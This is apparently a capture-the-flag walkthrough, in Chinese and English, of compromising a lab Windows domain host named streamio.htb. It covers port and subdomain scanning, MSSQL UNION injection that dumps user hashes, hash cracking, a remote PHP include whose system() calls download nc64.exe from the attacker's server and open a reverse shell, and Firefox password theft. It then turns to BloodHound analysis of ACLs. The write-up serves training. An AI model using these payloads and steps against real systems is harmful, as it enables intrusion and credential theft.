信息收集
端口扫描
nmap -sT --min-rate 10000 -p- 10.129.64.95 -oA nmap/ports

由于端口比较多所以需要对端口进行详细服务的扫描
字符操作
grep namp/ports | awk -F '/' '{print $1 }' | paste -sd ',' 获得nmap需要的端口数据

当端口比较多的时候可以将该段数据echo到某个参数中 ports=$(grep open nmapscan/ports.map | awk -F '/' '{print $1}' | paste -sd ',')
为什么要加到一个参数中是为了方便以后可以按tab建一键扩展成参数保存的内容
详细服务扫描
nmap -sT -sC -sV -O -p xx,xx,xx ip -oA nmap/scan/detail

这里也存在一个watch.streamio.htb这个域名 是一个不常见的域名 应该要思考到是不是还有其他的域名可以爆破

udp信息扫描
nmap -sU -p- ip -oA nmapscan/udp

漏洞脚本扫描
sudo nmap --script=vuln -p xx,xx ,xx ip -oA nmapscan/vuln
fuzz子域名收集
wfuzz -w zidian -u http://streamio.htb -H "HOST: FUZZ.streamio.htb"
 ·
·
可以看到315Ch比较多 利用hh将315
windows渗透测试
windows渗透思路 1.从服务入手,smb,ldap有没有信息泄露 2.利用smb,ldap等协议与域控进行交互 3.优先级比较高的是ldap,smb,web
二 windows一台主机可能存在多个子域名 所以开始也要对子域名进行fuzz渗透
1.对smb进行信息探测(存活,匿名,爆破)
smbmap -H ip (探测扫描)

smbclient -L //ip -N (smb交互访问)

crackmapexec smb ip (探测功能)

加入/etc/hosts --> ip DC.streamio.htb
enum4linux ip (枚举)
2.对网页进行信息收集
80端口
发现watch.steamio.htb http://streamio.htb 都是iis的默认页面 (一般来说iis架设的服务器如果出生默认页可能说明真的没有web业务)
同时可以看一下robots.txt 和readme.txt 辅助文件排查 --》 同样是没有的
443端口
https://streamio.htb https://watch.streamio.htb

目录扫描
80端口
gobuster -u http://streamio.htb --wordlist=/usr/share/dirbuster/wrodlists/directory.txt
gobuster -u http://watch.streamio.htb --wordlist=/usr/share/dirbuseter/wordlists/directory.txt
443端口
gobuster -u https://streaio.htb --wordlists=/usr/share/dirbuster/wordlists/directory.txt -k (https存在证书问题所以需要-k处理)
gobuster -u https://watch.streamio.htb --wordlists=/usr/share/dirbuster/wordlists/direcotry.txt -k
交叉验证
feroxbuster -u https://streamio.htb -w /usr/share/dirbuster/wordlists/directory.txt -x php -k
feroxbuster -u https://watch.streamio.htb -w /usr/share/seclists/web-content/raft-medium-directories-lowercase.txt -k
对streamio.htb网页初步渗透
功能点排查
1.https://streamip.htb/about.php

出现人名 可以记录
2.contact us 记录框


查看一下支持的技术栈 f12- > network -> response headers (x-powered-by:php/7.2.26) (ASP.NET)
3.登录页的渗透

万能密码 ' or 1=1 -- - xxxx
弱口令 admin password
对源代码查看是否存在某些信息 但发现是html网页所以价值不大
存在注册页面注册查看
注册之后重新登陆发现账号不存在 且存在某个跳转
对streamio.htb 的网页渗透到此
对watch.streamio.htb网页初步渗透
功能点排查

类似一个FAQ页面
1.对接口进行探测
test@163.com --> 显示 subscribed
注入探测 test@163.com ' and 1=1 -- - -->subscreibed!
2.查看网页源代码发现是否存在信息--> 纯html页面 无信息
对目录爆破结果进行查看
https://streamio.htb的爆破结果查看

访问https://streamio.htb是存在目录但是是forbidden
feroxbuster爆破页面

访问https://streamio.htb/admin/master.php
对watch.streamio.htb的爆破目录查看
feroxbuster的爆破结果

根据目录爆破对streamio.htb进行第二次渗透
访问https://streamio.htb/admin/master.php

根据爆破信息对watch.streamio.htb进行第二次渗透
访问https://watch.steamio.htb/blocked.php

可疑行为侦测,说明存在waf
访问https://watch.streamio.htb/search.php

既然是搜索页面肯定是有关数据库的 可以试一下是否存在模糊搜索
继续进行常规的渗透
‘or 1=1 -- - -->触发waf
null --> 触发waf
10 --> 所有含有10的数据被带出
all --> 触发waf
tme --> 所有包含ime的数据被带出

可以推测后端是存在模糊搜索 猜测的语句可能是 select * from name like '%[input]%'; -->所以可以利用'拼接
进一步探测
rem'; -- - --> 带出所有存在rem的数据
rem' and 1=1; -- - --> 带出所有rem数据
1' union select 1,2,3,4,5,6; -- -

发现2,3显示位
sql注入利用
1' union selet 1,@@version,3,4,5,6; -- - #查询版本

1' union select 1,name,3,4,5,6 from master..sysdatabases;-- - #查询数据库名

1' union select 1,(select db_name()),3,4,5,6 from master..sysdatabases; -- - #确定当前数据库

1’ union select 1,name,id,4,5,6 from streamio..sysobjects where xtype='U' ;-- - #查询表名

继续讲users表中的内容提取
1' union select 1,col_name(object_id('users')),3,4,5,6 from sysobjects; -- - #列名 X==>错误
1' union select 1,name,id 4,5,6 from streamio..syscolumns where id in (885578193,901578250);-- - #列名

1' union select 1,username,passwrod,4,5,6 from users; -- - #获取信息 X ==》错误 因为如果数据过大可能会造成截断回显
1' union select 1,concat(username,':',password),3,4,5,6 from users;-- - #获取信息

网页源码获取账号密码 ==》文本处理
1.找到存放账号密码的div格 --》 edit as html ->copy

2.vim creds_in_html ->放大查看特征 -> head -n creds_in_html 发现特征是h5 --> grep h5 creds_in_html

3.sed -e 's/<h5 class="p-2">//g’ -e 's/<\/h5>//g'

4.tr -d " \t "

5.grep h5 creds_in_html | sed -e 's/<h5 class="p-2">//g' -e 's/<\/h5>//g' | tr -d " \t" | tee creds #文本处理并保存到creds
识别hash并账号匹配爆破
hash-identifier xxxxx --> md5
hashcat 爆破 hashcat creds /usr/share/wordlists/rockyou.txt -m 0 --user (--users是为了告诉用户名密码都在一个文件中)--> 破解完成
利用--show查看 ==hashcat creds /usr/share/wordlists/rockyou.txt -m 0 --user --show

保存 hashcat creds /usr/share/wordlists/rockyou.txt -m 0 --user --show | tee cracked-passwords

分别存储 ==> 文本操作
cat cracked_passwords | cut -d : -f1 > user
cat cracked_passwords | cut -d : -f3 > password
利用crackmapexec匹配密码有效性
crackmapexec smb -u user -p password --contiune-on-success --> 发现smb的账号密码全部都是X 所以这些账号密码不属于系统级 可以尝试一下网页级

利用hydra爆破
先整理一下字典
cat cracked_password | cut -d : f1,3 > userpass

hydra -C userpass streamio.htb https-post-form "/login.php:username=^USER^&password=^PASS^:Failed"
立足点渗透
利用hydra登录后台 后台功能点渗透
访问http://streamio.htb/admin

发现并不是现成框架 只是自己研发的一些功能点 出问题的概率较大
发现url上是每一个功能点都有对应的参数例如/admin/?starff= or /admin/?user= 等 ---》 可能功能点不仅仅只有这几个 可以利用模糊测试去查看是否还有其它功能点隐藏了
wfuzz -u https://steamio.htb/admin/?FUZZ= -w /usr/share/seclists/web-content/burp-parameter-names.txt -H "cookie:PHPSESSID=dacludvle6fujhgn087kindlq3" --hh 1678

分别访问
/adin/?toppool= -->没有任何显示/源码也没有任何变化(与admin首页比起来)
/admin/?debug= -->说只为了开发者准备

对于开发者来说调试的话可能是为了调试页面查看功能是否正常等 所以可以利用debug对页面进行探测
利用debug查看Master.php --> 发现所有的功能点都暴露在了页面上 (PHP开发的一个知识:只要是能用调试查看到页面的很大可能存在php伪协议的文件包含)
利用debug功能点的文件包含(php特性为协议)
https://streamio.htb/admin/?debug=master.php

https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=master.php 把master.php的源码读取出来

查看源码 存在一个系统的eval和file_get_contents (传输一个post数据包含include的并且页面代码存在反弹shell的内容
反弹shell的准备与实施
1.准备一个php页面 call googleupdate.php
googleupdate.php system("powershell -c wget http://kali's ip/nc64.exe -outfile \\programdata\\nc64.exe"); system("\\programdata\\nc64.exe -e powershell kali's ip 443");
2.利用nc监听端口 rlwrap -cAr nc -lvnp 443
3.开启http服务 python -m http.server 80
4.利用curl启动网页去include和eval googleupdate.php
curl -X POST 'https://streamio.htb/admin/?debug=master.php' -k -b 'PHPSESSID=dacludv1e6fujhgn087kindlq3' -d 'include=http://10.10.xx.xx/googleupdate.php' 回车
结果

成功下载文件

成功获取shell
查看家目录发现存在nikk37但不存在当前用户yoshihide的家目录 说明yoshihide只是服务启动账号
后渗透
密码翻找
因为我们是利用web界面进行登录的 所以要翻找web的账号密码是多少
去到对应的目录(根目录)并利用dir进行database检测
streamio.htb
dir -recure *.php | select-string -pattern "database"

watch.streamio.htb

既然已知数据库账号密码可以尝试利用命令行连接
数据库连接
where sqlcmd --> 看看有没有sqlcmd命令
查看数据库中的表 sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q 'select name from sys.tables;' #因为已经知道了streamio的数据库 可以再看看backup中是否还存在其他的用户密码进行撞库

查看数据库中表的内容 sqlcmd -S localhost -U db_admin -P B1@1234567890 -d streamio_backup -Q 'select * from users;'

将内容复制并粘贴出来进行文本操作
cat creds_in_raw | awk -F ' ' '{print $2","$3}' | tee user_creds
利用hashcat进行破解
hashcat user_creds /usr/share/wordlsits/rockyou.txt -m 0 --user
hashcat user_creds /usr/share/wordlists/rockyou.txt -m 0 --user --show

利用evil-winrm进行账号横向
evil-winrm -u nikk37 -p 'get_dem_girls@yahoo.com' -i streamio.htb

ctf中flag一般放置在c:\users\用户\desktop中
获取shell后的信息收集以及攻击路径分析
可以利用winpeas查看本机的漏洞 也可以进行手工信息收集
1.program files查看
cd c:\'praogram files' --> 发现laps (local administrator password solution)本地管理员密码方案

2.program files(x86) 查看
cd c:\'program files(x86)' --> 发现有firefox (一般来说安装了firefox是一个活跃的用户 一般会存有用户的信息)

firefox 网站凭据查找
google the profile of firefox in windows pc moziila官方告诉我们密码存在了key4.db和logins.json文件中

并且我们找到一篇文章有写到类似信息

利用evil-winrm的shell进入到目录中 cd c:\users\nikk377\AppData\Roaming\Mozilla\Firefox\Profiles
发现存在两个文件 br53rxeg.default-release 和5rwivk2l.default
并在dr53中找到了两个密码文件 key4db 和login.json
firefox密码cracking
google steal firefox password -->https://gitahub.com/lclevy/firepwd (# this tools instruction tell us we need three file key4.db logins.json or nss3.dll)
准备工作
1.对本机的kali进行smb的升级和确保存在开启 (利用smb将工具传到靶机中X #这里存在一个离线操作的思考逻辑 正确的操作是 将配置文件传到我们的主机上操作)
sudo updatedb ---> locate smbserver.py --> /usr/share/doc/python3-impacket/examples/smbserver.py .(current directory) share -user lisen -pass miller -smb2support

2.evil-winrm shell
net user \\kali's ip /u:lisen miller
copy key4.db \\kali's ip
copy logins.json \\kali's ip
copy nss3.dll \\kali's ip
3.use firepwd to crack credential
change privilge --> chmod +x firepwd.py
run it ro see the error it show

we missing the profile_name is located
1. mkdir firefox_creds and copy key4.db logins.json into new dir

2. using python firepwd.py to run (#ther reason why using python is direct run this tool will give an error)

3.lacking crypto module utilize pip install pycryptodome
successful crack

save to file and do a string aesthetic(美学)
cat firefox_creds_raw | awk -F " ' " '{print $2":"$4}'| tee firefox_creds_colon
cat firefox_creds_raw | awk -F " ' " '{print $2}' | tee firefox_creds_user
cat firefox_creds_raw | awk -F " ' " '{print $4}' | tee firefox_creds_pass
密码有效性举证
crackmapexec smb streamio.htb -u firefox_creds_user -p firefox_creds_pass --continue-on-success

trying wiinrm server password spraying #no success means JDgodd account cannot use winrm lateral(横向) movement
cmd : crackmapexec winrm streamio.htb -u firefox_creds_user -p firefo_creds_pass --continue-on-success
利用新账户进行smb的检测
smbmap -u JDgodd -p 'xxxx' -H streamio.htb

but this message indicate us we can use this account to access
bloodhound 进行域探测(方法一)
preparaions (the most important of tow conpositions are program itself and message collector)
1.apt install bloodhound
2.sudo apt search bloodhound
bloodhound.py is message collector
3.apt install bloodhound.py
if we enter bloodhound we can see two options we can use one is program itself another is message collector named booldhound-python
we can use bloodhound-python --help to check the help manual
cmd : booldhound -c ALL -u JDgodd -p 'xx' -ns 10.129.64.95 -d streamio.htb -dc streamio.htb --zip

message collector compeleted and run the main program
we have no database found /we need to download neo4j database
database restart
sudo neo4j restart (nosql database) -->open http://localhost:7474 port and find data --> use neo4j/neo4j default u/p to login --> successrful login and start neo4j at port 7687 (neo4j://localhost:7687)

restart bloodhound main program
bloodhound --> jump into the web control broswer and login with neo4j database username and password
1.click right side icon upload data, import the bloodhound.zip ,refresh broswer
2.enter JDgodd to find the assets that have been collected

3.middle blank page right-click select mark user as owned --> after this operation a skull will appears in the icon upper left corner(左上角)
4.click the user icon and turn to left side feature navigation bar (功能导航栏) --> click analysis/shrotest paths --> shortest paths from owned principals --> select a domain (streamio.htb) --> select a user (JDgodd@streamio.htb)

select dc.streamio.htb icon -- right-click --> set as ending node #after this operation a red circle will appears in the bottom right corner that means this target is endpoint
5.analysis the pentest steps

1.jdgodd use writeowener to set jdgodd account belong to core staff @streamio.htb
2.core staff user groups can use read.apspassword from dc.streamio.htb

tips: if we don't know how to use writewoner attack method we can right-click the writeowner --> help
手工探测(方法二)
current shell message collection
1.whomai ---> streamio\nikk37
2.net user #to check how many user have in this box
3.net user nikk37 #to see nkik37 what group is belongs to

remote mangement group and domain users group
net user djgodd

4.net group # to check how many goups there are in this domain ---> we notice that have a CORE STAFF group
the vital factor is to inspect(检查) whether exists unusual groups

5. get-adgroup "core staff" ##inspect CORE STAFF group detailed

6.(get-acl "AD:CN=CORE STAFF,CN=Users,DC=streamIO,DC=htb").access ## to inspect what permissions this group have

we notice that there are activederectoryrigths and indentityreference

thoughts: we already get the jdgodd credentiasl so we must to remember that we can use jdgodd rights and anything message with assets we have accquired
FUZZY(模糊) MATCHING with (get-acl "ADXXXX")
cmd : (get-acl "AD:CN=CORE STAFF,CN=Users,DC=streamIO,DC=htb)".access | where-object { $_.IentityReference -like "*jdgodd*" }
thoughts: we know that jdgodd have writeOwner rights and belongs to CORE STAFF group .the next step is what permissions this group have within this computer
7.get-adcomputer -filter * ## inspect how many computer have in this box (domain cmd, doesn't exists this cmd in workgroup)
